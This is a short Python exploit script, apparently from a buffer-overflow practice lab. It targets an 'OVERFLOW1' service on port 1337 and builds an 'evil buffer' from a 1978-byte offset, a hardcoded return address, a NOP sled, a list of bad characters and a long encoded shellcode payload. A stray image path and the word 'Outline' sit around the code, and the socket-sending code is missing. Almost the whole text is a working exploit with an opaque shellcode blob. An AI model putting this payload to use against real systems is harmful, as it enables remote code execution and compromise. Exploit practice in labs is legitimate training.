 port = 1337
prefix = "OVERFLOW1 "
offset = 1978
overflow = "A" * offset
retn = "\xAF\x11\x50\x62" #625011AF
padding = "\x90" * 30
payload = ("\xdb\xd4\xb8\x3c\x8c\xb0\xc2\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x52\x31\x43\x17\x83\xc3\x04\x03\x7f\x9f\x52\x37\x83\x77\x10"
"\xb8\x7b\x88\x75\x30\x9e\xb9\xb5\x26\xeb\xea\x05\x2c\xb9\x06"
"\xed\x60\x29\x9c\x83\xac\x5e\x15\x29\x8b\x51\xa6\x02\xef\xf0"
"\x24\x59\x3c\xd2\x15\x92\x31\x13\x51\xcf\xb8\x41\x0a\x9b\x6f"
"\x75\x3f\xd1\xb3\xfe\x73\xf7\xb3\xe3\xc4\xf6\x92\xb2\x5f\xa1"
"\x34\x35\xb3\xd9\x7c\x2d\xd0\xe4\x37\xc6\x22\x92\xc9\x0e\x7b"
"\x5b\x65\x6f\xb3\xae\x77\xa8\x74\x51\x02\xc0\x86\xec\x15\x17"
"\xf4\x2a\x93\x83\x5e\xb8\x03\x6f\x5e\x6d\xd5\xe4\x6c\xda\x91"
"\xa2\x70\xdd\x76\xd9\x8d\x56\x79\x0d\x04\x2c\x5e\x89\x4c\xf6"
"\xff\x88\x28\x59\xff\xca\x92\x06\xa5\x81\x3f\x52\xd4\xc8\x57"
"\x97\xd5\xf2\xa7\xbf\x6e\x81\x95\x60\xc5\x0d\x96\xe9\xc3\xca"
"\xd9\xc3\xb4\x44\x24\xec\xc4\x4d\xe3\xb8\x94\xe5\xc2\xc0\x7e"
"\xf5\xeb\x14\xd0\xa5\x43\xc7\x91\x15\x24\xb7\x79\x7f\xab\xe8"
"\x9a\x80\x61\x81\x31\x7b\xe2\xa4\xce\x8d\xc4\xd0\xd2\x91\x3d"
"\x92\x5a\x77\x57\xc4\x0a\x20\xc0\x7d\x17\xba\x71\x81\x8d\xc7"
"\xb2\x09\x22\x38\x7c\xfa\x4f\x2a\xe9\x0a\x1a\x10\xbc\x15\xb0"
"\x3c\x22\x87\x5f\xbc\x2d\xb4\xf7\xeb\x7a\x0a\x0e\x79\x97\x35"
"\xb8\x9f\x6a\xa3\x83\x1b\xb1\x10\x0d\xa2\x34\x2c\x29\xb4\x80"
"\xad\x75\xe0\x5c\xf8\x23\x5e\x1b\x52\x82\x08\xf5\x09\x4c\xdc"
"\x80\x61\x4f\x9a\x8c\xaf\x39\x42\x3c\x06\x7c\x7d\xf1\xce\x88"
"\x06\xef\x6e\x76\xdd\xab\x9f\x3d\x7f\x9d\x37\x98\xea\x9f\x55"
"\x1b\xc1\xdc\x63\x98\xe3\x9c\x97\x80\x86\x99\xdc\x06\x7b\xd0"
"\x4d\xe3\x7b\x47\x6d\x26")
postfix = ""
# badhchars \x00\x07\x2e\xa0
buffer = prefix + overflow + retn + padding + payload + postfix
Outline
Sending evil buffer...
Done!